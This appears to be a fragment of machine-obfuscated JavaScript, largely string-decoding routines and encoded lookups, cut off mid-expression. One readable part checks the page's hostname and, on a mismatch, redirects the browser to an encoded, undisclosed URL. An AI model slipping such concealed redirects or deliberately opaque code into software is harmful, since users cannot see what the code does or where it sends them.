b5Nqsq(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0xd]]=\"15u_v|sK=3w:]A`B0zC~g(>lmf*JWTnrh2O[.M8e7xkVZ9{yXQDt)j^#SbG;6oq\\\"!$@d4N%p?EIU</,&iFRPL}Y+Hac\",z3YaXR[mC5mKf0[0x1a]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x6]]=z3YaXR[mC5mKf0[0x1a]].length,z3YaXR[-mC5mKf0[0x1f]]=[],z3YaXR[mC5mKf0[0x1d]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x1e]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x1b]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x1b]]<z3YaXR[mC5mKf0[0x6]];z3YaXR[mC5mKf0[0x1b]]++){z3YaXR[mC5mKf0[0x1c]]=z3YaXR[mC5mKf0[0xd]].indexOf(z3YaXR[mC5mKf0[0x1a]][z3YaXR[mC5mKf0[0x1b]]]);if(z3YaXR[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x1c]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x1c]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x1d]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x1e]],z3YaXR[mC5mKf0[0x1e]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[-mC5mKf0[0x1f]].push(z3YaXR[mC5mKf0[0x1d]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x1e]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x1e]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[-mC5mKf0[0x1f]].push((z3YaXR[mC5mKf0[0x1d]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x1e]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[-mC5mKf0[0x1f]])}function lLnjRM(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=b5Nqsq(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}c8z4sp9(txBbp5=Object,aIMTNPt[lLnjRM(mC5mKf0[0x47])](\"\"[lLnjRM(mC5mKf0[0xcb])][lLnjRM(0x62)][lLnjRM(0x63)]))}catch(SQO_CH){}t95tt0:for(D9DmLsz=mC5mKf0[0x0];D9DmLsz<z3YaXR[Pno4NXT(mC5mKf0[0x5e])];D9DmLsz++)try{var GrvKZ93;r_Fx0G(pwfOZ5B);function pwfOZ5B(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x22]]=\"04^@/)62{?=J#Hzx;Tw8OkWZ<P&R![\\\"q]yAge.(+3fn9m1,Drd5ivoVt`F%KUl$aSjX:_*u}7YbLsB~|>QMcEpIChGN\",z3YaXR[-mC5mKf0[0x21]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x20]]=z3YaXR[-mC5mKf0[0x21]].length,z3YaXR[-mC5mKf0[0xf]]=[],z3YaXR[mC5mKf0[0x1d]]=mC5mKf0[0x0],z3YaXR[-mC5mKf0[0x24]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x1b]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x1b]]<z3YaXR[mC5mKf0[0x20]];z3YaXR[mC5mKf0[0x1b]]++){z3YaXR[mC5mKf0[0x23]]=z3YaXR[mC5mKf0[0x22]].indexOf(z3YaXR[-mC5mKf0[0x21]][z3YaXR[mC5mKf0[0x1b]]]);if(z3YaXR[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x23]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x23]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x1d]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[-mC5mKf0[0x24]],z3YaXR[-mC5mKf0[0x24]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[-mC5mKf0[0xf]].push(z3YaXR[mC5mKf0[0x1d]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],z3YaXR[-mC5mKf0[0x24]]-=mC5mKf0[0x2])}while(z3YaXR[-mC5mKf0[0x24]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[-mC5mKf0[0xf]].push((z3YaXR[mC5mKf0[0x1d]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[-mC5mKf0[0x24]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[-mC5mKf0[0xf]])}function RJATDH(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=pwfOZ5B(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}txBbp5=z3YaXR[D9DmLsz]();for(GrvKZ93=mC5mKf0[0x0];GrvKZ93<aIMTNPt[RJATDH(mC5mKf0[0x4f])];GrvKZ93++){r_Fx0G(weqt7XX);function qvwFG5p(z3YaXR){var txBbp5=\".!yw,xz)EP9o]{V/3m}#(1gH&Wt%s6ln~KJMDvSku<NYeI;a\\\"|O70ir:TRFC@qX+LQGZ=cU>2$Bbp^4*fh?dAj[_5`8\",aIMTNPt,nXzK21,Pno4NXT,b5Nqsq,lLnjRM,SQO_CH,GrvKZ93;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),nXzK21=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],lLnjRM=mC5mKf0[0x0],SQO_CH=-mC5mKf0[0x1]);for(GrvKZ93=mC5mKf0[0x0];GrvKZ93<nXzK21;GrvKZ93++){var pwfOZ5B=txBbp5.indexOf(aIMTNPt[GrvKZ93]);if(pwfOZ5B===-mC5mKf0[0x1])continue;if(SQO_CH<mC5mKf0[0x0]){SQO_CH=pwfOZ5B}else{c8z4sp9(SQO_CH+=pwfOZ5B*mC5mKf0[0x13],b5Nqsq|=SQO_CH<<lLnjRM,lLnjRM+=(SQO_CH&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],lLnjRM-=mC5mKf0[0x2])}while(lLnjRM>mC5mKf0[0xa]);SQO_CH=-mC5mKf0[0x1]}}if(SQO_CH>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|SQO_CH<<lLnjRM)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function weqt7XX(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=qvwFG5p(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}if(typeof txBbp5[aIMTNPt[GrvKZ93]]===weqt7XX(mC5mKf0[0x4a])+weqt7XX(0x67))continue t95tt0}return txBbp5}catch(SQO_CH){}return txBbp5||this}function weqt7XX(z3YaXR){r_Fx0G(txBbp5);function txBbp5(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0xd]]=\"w;1~|d{UvV`e38Y96JxGE&?jR@,=C]FX#BN7s4kzry%\\\">ItK.L<5a*u/Di_)+0Ob(}P:2$pmlM^WQogHchfAZ!TnSq[\",z3YaXR[mC5mKf0[0xe]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x25]]=z3YaXR[mC5mKf0[0xe]].length,z3YaXR[mC5mKf0[0x27]]=[],z3YaXR[mC5mKf0[0x1d]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x26]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x2]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x2]]<z3YaXR[mC5mKf0[0x25]];z3YaXR[mC5mKf0[0x2]]++){z3YaXR[mC5mKf0[0x1c]]=z3YaXR[mC5mKf0[0xd]].indexOf(z3YaXR[mC5mKf0[0xe]][z3YaXR[mC5mKf0[0x2]]]);if(z3YaXR[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0xa]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0xa]]=z3YaXR[mC5mKf0[0x1c]]}else{c8z4sp9(z3YaXR[mC5mKf0[0xa]]+=z3YaXR[mC5mKf0[0x1c]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x1d]]|=z3YaXR[mC5mKf0[0xa]]<<z3YaXR[mC5mKf0[0x26]],z3YaXR[mC5mKf0[0x26]]+=(z3YaXR[mC5mKf0[0xa]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x27]].push(z3YaXR[mC5mKf0[0x1d]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x26]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x26]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0xa]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0xa]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x27]].push((z3YaXR[mC5mKf0[0x1d]]|z3YaXR[mC5mKf0[0xa]]<<z3YaXR[mC5mKf0[0x26]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x27]])}function aIMTNPt(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=txBbp5(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}switch(z3YaXR){case pwfOZ5B(mC5mKf0[0xf8]):return lLnjRM[aIMTNPt(0x69)];case aIMTNPt(0x6a):return lLnjRM[aIMTNPt(0x6b)];case aIMTNPt(0x6c):return lLnjRM[aIMTNPt(0x6d)];case aIMTNPt(0x6e):return lLnjRM[aIMTNPt(0x6f)];case aIMTNPt(0x70):return lLnjRM[aIMTNPt(0x71)];case aIMTNPt(0x72):return lLnjRM[aIMTNPt(mC5mKf0[0xd3])];case aIMTNPt(0x74):return lLnjRM[aIMTNPt(mC5mKf0[0x11])];case aIMTNPt(0x76):return lLnjRM[aIMTNPt(mC5mKf0[0x71])];case aIMTNPt(0x78)+\"r\":return lLnjRM[aIMTNPt(mC5mKf0[0xe7])];case aIMTNPt(mC5mKf0[0x14]):return lLnjRM[aIMTNPt(mC5mKf0[0x93])];case aIMTNPt(0x7c):return lLnjRM[aIMTNPt(mC5mKf0[0x55])];case aIMTNPt(0x7e):return lLnjRM[aIMTNPt(mC5mKf0[0x28])];case aIMTNPt(mC5mKf0[0x29]):return lLnjRM[aIMTNPt(0x81)];case aIMTNPt(0x82):return lLnjRM[aIMTNPt(0x83)];case aIMTNPt(mC5mKf0[0x53]):return lLnjRM[aIMTNPt(0x85)];case aIMTNPt(0x86):return lLnjRM[aIMTNPt(0x87)];case aIMTNPt(mC5mKf0[0xfa]):return lLnjRM[aIMTNPt(0x89)];case aIMTNPt(mC5mKf0[0x59]):return lLnjRM[aIMTNPt(0x8b)];case aIMTNPt(mC5mKf0[0xf1]):return lLnjRM[aIMTNPt(mC5mKf0[0xa0])+aIMTNPt(mC5mKf0[0x72])];case aIMTNPt(mC5mKf0[0x77]):return lLnjRM[aIMTNPt(0x90)];case aIMTNPt(0x91):return lLnjRM[aIMTNPt(0x92)];case aIMTNPt(mC5mKf0[0xac]):return lLnjRM[aIMTNPt(mC5mKf0[0x56])+mC5mKf0[0x38]];case aIMTNPt(0x95):return lLnjRM[aIMTNPt(0x96)];case aIMTNPt(0x97):return lLnjRM[aIMTNPt(mC5mKf0[0x7c])];case aIMTNPt(0x99):return lLnjRM[aIMTNPt(mC5mKf0[0xbd])];case aIMTNPt(0x9b):return lLnjRM[aIMTNPt(mC5mKf0[0x92])];case aIMTNPt(0x9d):return lLnjRM[aIMTNPt(mC5mKf0[0x5f])];case aIMTNPt(mC5mKf0[0x31]):return lLnjRM[aIMTNPt(mC5mKf0[0x66])];case aIMTNPt(mC5mKf0[0x83]):return lLnjRM[aIMTNPt(mC5mKf0[0xa9])];case aIMTNPt(mC5mKf0[0x90]):return lLnjRM[aIMTNPt(0xa4)];case aIMTNPt(0xa5):return lLnjRM[aIMTNPt(mC5mKf0[0x6f])];case aIMTNPt(mC5mKf0[0x3d]):return lLnjRM[aIMTNPt(0xa8)];case aIMTNPt(0xa9):return lLnjRM[aIMTNPt(0xaa)];case aIMTNPt(0xab):return lLnjRM[aIMTNPt(mC5mKf0[0xab])];case aIMTNPt(mC5mKf0[0x5c]):return lLnjRM[aIMTNPt(mC5mKf0[0x3b])];case aIMTNPt(0xaf):return lLnjRM[aIMTNPt(0xb0)];case aIMTNPt(mC5mKf0[0x19]):return lLnjRM[aIMTNPt(0xb2)];case aIMTNPt(mC5mKf0[0x25]):return lLnjRM[aIMTNPt(0xb4)];case aIMTNPt(0xb5)+mC5mKf0[0xca]:return lLnjRM[aIMTNPt(0xb6)];case aIMTNPt(0xb7):return lLnjRM[aIMTNPt(0xb8)];case aIMTNPt(0xb9):return lLnjRM[aIMTNPt(mC5mKf0[0x7d])];case aIMTNPt(mC5mKf0[0x6c]):return lLnjRM[aIMTNPt(mC5mKf0[0x3c])];case aIMTNPt(mC5mKf0[0xf9]):return lLnjRM[aIMTNPt(0xbe)];case aIMTNPt(mC5mKf0[0x52]):return lLnjRM[aIMTNPt(mC5mKf0[0x30])];case aIMTNPt(0xc1):return lLnjRM[aIMTNPt(mC5mKf0[0x68])];case aIMTNPt(mC5mKf0[0xd1]):return lLnjRM[aIMTNPt(0xc4)];case aIMTNPt(0xc5):return lLnjRM[aIMTNPt(mC5mKf0[0x73])];case aIMTNPt(0xc7)+mC5mKf0[0x2d]:return lLnjRM[aIMTNPt(0xc8)];case aIMTNPt(0xc9):return lLnjRM[aIMTNPt(mC5mKf0[0x26])];case aIMTNPt(0xcb):return lLnjRM[aIMTNPt(0xcc)];case aIMTNPt(mC5mKf0[0xa3]):return lLnjRM[aIMTNPt(mC5mKf0[0x9a])];case aIMTNPt(mC5mKf0[0x7e]):return lLnjRM[aIMTNPt(mC5mKf0[0x24])];case aIMTNPt(mC5mKf0[0x54]):return lLnjRM[aIMTNPt(0xd2)];case aIMTNPt(0xd3):return lLnjRM[aIMTNPt(0xd4)];case aIMTNPt(0xd5):return lLnjRM[aIMTNPt(0xd6)];case aIMTNPt(0xd7):return lLnjRM[aIMTNPt(mC5mKf0[0x22])];case aIMTNPt(mC5mKf0[0x6b])+mC5mKf0[0x1d]:return lLnjRM[aIMTNPt(mC5mKf0[0x57])];case aIMTNPt(mC5mKf0[0x58]):return lLnjRM[aIMTNPt(0xdc)];case aIMTNPt(mC5mKf0[0x67]):return lLnjRM[aIMTNPt(0xde)];case aIMTNPt(mC5mKf0[0x2a]):return lLnjRM[aIMTNPt(mC5mKf0[0x10])];case aIMTNPt(0xe1):return lLnjRM[aIMTNPt(mC5mKf0[0x74])]}}function Ty_xty6(){}function adWyPZ(z3YaXR,txBbp5=mC5mKf0[0x1]){r_Fx0G(D9DmLsz);function aIMTNPt(z3YaXR){var txBbp5=\"Z%BVfXJHphSFAcOQMPNsWqTgCu9UY0#G*<bo/`D}|d.rR3Eml2+:{@v1a(I[&>=$k;~jzweL4865n_^\\\"!])K,?7itxy\",aIMTNPt,D9DmLsz,r64QZnP,WtFco4,nXzK21,Pno4NXT,b5Nqsq;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,r64QZnP=[],WtFco4=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],Pno4NXT=-mC5mKf0[0x1]);for(b5Nqsq=mC5mKf0[0x0];b5Nqsq<D9DmLsz;b5Nqsq++){var lLnjRM=txBbp5.indexOf(aIMTNPt[b5Nqsq]);if(lLnjRM===-mC5mKf0[0x1])continue;if(Pno4NXT<mC5mKf0[0x0]){Pno4NXT=lLnjRM}else{c8z4sp9(Pno4NXT+=lLnjRM*mC5mKf0[0x13],WtFco4|=Pno4NXT<<nXzK21,nXzK21+=(Pno4NXT&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(r64QZnP.push(WtFco4&mC5mKf0[0x3]),WtFco4>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);Pno4NXT=-mC5mKf0[0x1]}}if(Pno4NXT>-mC5mKf0[0x1]){r64QZnP.push((WtFco4|Pno4NXT<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(r64QZnP)}function D9DmLsz(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}weqt7XX(D9DmLsz(0xe3)+mC5mKf0[0x1b])[D9DmLsz(0xe4)](z3YaXR,D9DmLsz(mC5mKf0[0x78]),{[D9DmLsz(mC5mKf0[0xea])]:txBbp5,[D9DmLsz(mC5mKf0[0x9e])]:mC5mKf0[0x2b]});return z3YaXR}function c8z4sp9(){c8z4sp9=function(){}}return function(z3YaXR,txBbp5,aIMTNPt){\"use strict\";function D9DmLsz(z3YaXR){var txBbp5=\"HX%xeKwDtZVq=bElA]}T8:mfk$\\\"o#nc^!zGFOj1.Jap+[d3Q)I?iU_PsYM`(S7{5&NRWLygBv0rC;@/6>u,42~*<9|h\",aIMTNPt,D9DmLsz,nXzK21,r64QZnP,WtFco4,Pno4NXT,b5Nqsq;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,nXzK21=[],r64QZnP=mC5mKf0[0x0],WtFco4=mC5mKf0[0x0],Pno4NXT=-mC5mKf0[0x1]);for(b5Nqsq=mC5mKf0[0x0];b5Nqsq<D9DmLsz;b5Nqsq++){var lLnjRM=txBbp5.indexOf(aIMTNPt[b5Nqsq]);if(lLnjRM===-mC5mKf0[0x1])continue;if(Pno4NXT<mC5mKf0[0x0]){Pno4NXT=lLnjRM}else{c8z4sp9(Pno4NXT+=lLnjRM*mC5mKf0[0x13],r64QZnP|=Pno4NXT<<WtFco4,WtFco4+=(Pno4NXT&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(r64QZnP&mC5mKf0[0x3]),r64QZnP>>=mC5mKf0[0x2],WtFco4-=mC5mKf0[0x2])}while(WtFco4>mC5mKf0[0xa]);Pno4NXT=-mC5mKf0[0x1]}}if(Pno4NXT>-mC5mKf0[0x1]){nXzK21.push((r64QZnP|Pno4NXT<<WtFco4)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function nXzK21(z3YaXR){if(typeof r64QZnP[z3YaXR]===mC5mKf0[0x5]){return r64QZnP[z3YaXR]=D9DmLsz(WtFco4[z3YaXR])}return r64QZnP[z3YaXR]}weqt7XX(pwfOZ5B(mC5mKf0[0x5d]))[nXzK21(mC5mKf0[0x51])+nXzK21(0xea)][nXzK21(0xeb)+\"er\"](nXzK21(0xec),{[nXzK21(mC5mKf0[0x76])+nXzK21(mC5mKf0[0xc4])]:mC5mKf0[0x2b],[nXzK21(mC5mKf0[0x2c])]:mC5mKf0[0x2b],[nXzK21(mC5mKf0[0x9d])+mC5mKf0[0x11c]]:mC5mKf0[0x2b],[nXzK21(mC5mKf0[0x85])]:mC5mKf0[0x2b],[nXzK21(mC5mKf0[0xbf])+nXzK21(mC5mKf0[0x48])+mC5mKf0[0x2d]]:mC5mKf0[0x2b],[nXzK21(mC5mKf0[0x64])+nXzK21(mC5mKf0[0x21])]:mC5mKf0[0x4e],[nXzK21(0xf6)]:mC5mKf0[0x0],[nXzK21(mC5mKf0[0x36])+nXzK21(mC5mKf0[0xa4])]:new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(0xfa),\"ig\"),[nXzK21(mC5mKf0[0x108])]:new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(0xfc)+nXzK21(0xfd)+nXzK21(0xfe)+nXzK21(mC5mKf0[0x3])+nXzK21(0x100)+mC5mKf0[0xfd],\"\"),[nXzK21(mC5mKf0[0x10c])]:new(weqt7XX(nXzK21(mC5mKf0[0x2e])))(nXzK21(0x102)+nXzK21(0x103)+nXzK21(0x104),mC5mKf0[0xec]),[nXzK21(0x105)]:\"\",[nXzK21(0x106)]:mC5mKf0[0x2f],[nXzK21(0x107)]:mC5mKf0[0x2f],[nXzK21(mC5mKf0[0x120])]:mC5mKf0[0x2f],[nXzK21(0x109)]:mC5mKf0[0x41],[nXzK21(0x10a)](){r_Fx0G(z3YaXR);function z3YaXR(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[-mC5mKf0[0x33]]=\"5KpHkUXiGLoBrQ908TNz@&$|hyVxE!<M[gA6Sb(tlPe=Ow/d;:7RFv+#Ym4]\\\")c,2jCqIJ.~aW%f}>Dn_?{`Z3u1^s*\",z3YaXR[mC5mKf0[0x1a]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[mC5mKf0[0x6]]=z3YaXR[mC5mKf0[0x1a]].length,z3YaXR[mC5mKf0[0x30]]=[],z3YaXR[mC5mKf0[0x31]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x34]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(z3YaXR[-mC5mKf0[0x32]]=mC5mKf0[0x0];z3YaXR[-mC5mKf0[0x32]]<z3YaXR[mC5mKf0[0x6]];z3YaXR[-mC5mKf0[0x32]]++){z3YaXR[mC5mKf0[0x1c]]=z3YaXR[-mC5mKf0[0x33]].indexOf(z3YaXR[mC5mKf0[0x1a]][z3YaXR[-mC5mKf0[0x32]]]);if(z3YaXR[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x12]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x12]]=z3YaXR[mC5mKf0[0x1c]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x12]]+=z3YaXR[mC5mKf0[0x1c]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x31]]|=z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x34]],z3YaXR[mC5mKf0[0x34]]+=(z3YaXR[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x30]].push(z3YaXR[mC5mKf0[0x31]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x31]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(z3YaXR[mC5mKf0[0x34]]>mC5mKf0[0xa]);z3YaXR[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(z3YaXR[mC5mKf0[0x12]]>-mC5mKf0[0x1]){z3YaXR[mC5mKf0[0x30]].push((z3YaXR[mC5mKf0[0x31]]|z3YaXR[mC5mKf0[0x12]]<<z3YaXR[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(z3YaXR[mC5mKf0[0x30]])}function txBbp5(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=z3YaXR(WtFco4[txBbp5])}return r64QZnP[txBbp5]}if(!new(weqt7XX(txBbp5(0x10b)))(txBbp5(0x10c)).test(weqt7XX(txBbp5(0x10d)).location.hostname)){try{r_Fx0G(D9DmLsz);function aIMTNPt(z3YaXR){var txBbp5=\"];`TRKP,=?Dedf[\\\">^ilw$6b~OQ<)9%G(v{VH8ctmF.2zBUCN3Yy7MA|kur5oxJE_+jqs*0LSh!@a}In4:W1g&pX#/Z\",aIMTNPt,D9DmLsz,Pno4NXT,b5Nqsq,lLnjRM,nXzK21,r64QZnP;c8z4sp9(aIMTNPt=\"\"+(z3YaXR||\"\"),D9DmLsz=aIMTNPt.length,Pno4NXT=[],b5Nqsq=mC5mKf0[0x0],lLnjRM=mC5mKf0[0x0],nXzK21=-mC5mKf0[0x1]);for(r64QZnP=mC5mKf0[0x0];r64QZnP<D9DmLsz;r64QZnP++){var WtFco4=txBbp5.indexOf(aIMTNPt[r64QZnP]);if(WtFco4===-mC5mKf0[0x1])continue;if(nXzK21<mC5mKf0[0x0]){nXzK21=WtFco4}else{c8z4sp9(nXzK21+=WtFco4*mC5mKf0[0x13],b5Nqsq|=nXzK21<<lLnjRM,lLnjRM+=(nXzK21&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(Pno4NXT.push(b5Nqsq&mC5mKf0[0x3]),b5Nqsq>>=mC5mKf0[0x2],lLnjRM-=mC5mKf0[0x2])}while(lLnjRM>mC5mKf0[0xa]);nXzK21=-mC5mKf0[0x1]}}if(nXzK21>-mC5mKf0[0x1]){Pno4NXT.push((b5Nqsq|nXzK21<<lLnjRM)&mC5mKf0[0x3])}return iHC7xBc(Pno4NXT)}function D9DmLsz(...z3YaXR){z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[z3YaXR[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[z3YaXR[mC5mKf0[0x0]]]=aIMTNPt(WtFco4[z3YaXR[mC5mKf0[0x0]]])}return r64QZnP[z3YaXR[mC5mKf0[0x0]]]}weqt7XX(txBbp5(0x10e)+\"3\").location.replace(D9DmLsz(0x10f))}catch(Pno4NXT){c8z4sp9(r_Fx0G(lLnjRM),r_Fx0G(b5Nqsq));function b5Nqsq(...z3YaXR){c8z4sp9(z3YaXR[mC5mKf0[0x4]]=mC5mKf0[0x1],z3YaXR[mC5mKf0[0x1]]=\"Ov%IquU#$a`AyL+0o]gMD;K\\\"EP1p)=t!Sw~>ZbsB7xC,eQdF*rJh9jVNXY/nH@(fmG&l.{iW:|[8zk4T2_c6?3<}^5R\",z3YaXR[mC5mKf0[0xe]]=\"\"+(z3YaXR[mC5mKf0[0x0]]||\"\"),z3YaXR[-mC5mKf0[0x35]]=z3YaXR[mC5mKf0[0xe]].length,z3YaXR[mC5mKf0[0x2d]]=[],z3YaXR[mC5mKf0[0x1d]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x34]]=mC5mKf0[0x0],z3YaXR[mC5mKf0[0x32]]=-mC5mKf0[0x1]);for(z3YaXR[mC5mKf0[0x1b]]=mC5mKf0[0x0];z3YaXR[mC5mKf0[0x1b]]<z3YaXR[-mC5mKf0[0x35]];z3YaXR[mC5mKf0[0x1b]]++){z3YaXR[-mC5mKf0[0x36]]=z3YaXR[mC5mKf0[0x1]].indexOf(z3YaXR[mC5mKf0[0xe]][z3YaXR[mC5mKf0[0x1b]]]);if(z3YaXR[-mC5mKf0[0x36]]===-mC5mKf0[0x1])continue;if(z3YaXR[mC5mKf0[0x32]]<mC5mKf0[0x0]){z3YaXR[mC5mKf0[0x32]]=z3YaXR[-mC5mKf0[0x36]]}else{c8z4sp9(z3YaXR[mC5mKf0[0x32]]+=z3YaXR[-mC5mKf0[0x36]]*mC5mKf0[0x13],z3YaXR[mC5mKf0[0x1d]]|=z3YaXR[mC5mKf0[0x32]]<<z3YaXR[mC5mKf0[0x34]],z3YaXR[mC5mKf0[0x34]]+=(z3YaXR[mC5mKf0[0x32]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(z3YaXR[mC5mKf0[0x2d]].push(z3YaXR[mC5mKf0[0x1d]]&mC5mKf0[0x3]),z3YaXR[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],z3YaXR[mC5mKf0[0x34]]-=mC5mKf0[